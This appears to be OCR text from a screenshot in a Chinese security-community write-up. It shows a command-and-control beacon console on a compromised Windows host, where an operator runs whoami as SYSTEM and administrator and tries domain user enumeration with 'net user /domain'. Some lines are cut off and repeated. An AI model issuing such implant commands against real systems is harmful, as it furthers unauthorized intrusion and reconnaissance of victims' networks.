 external internal user computer
192.168.40.16 SYSTEM * WEB01
192.168.40.16 Administrator * WEB01
日志X Beacon 192.168.40.16@3680 X
beacon> sleep 0
[*] Tasked beacon to become interac
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 byte
[+] received output:
nt authority\system
beacon> shell net user /domain
[*] Tasked beacon to run: net user
[+] host called home, sent: 48 byte
[+] received output:
這項要求會在網域 下的
系統發生 1355 錯誤。
日志X Beacon 192.168.40.16@3680 X Beacon 192.168.40.16@828 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
poultry\administrator
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
這項要求會在網域 下的網域控制站處理。
系統發生 1355 錯誤。
指定的網域可能不存在或無法連線。
先知社区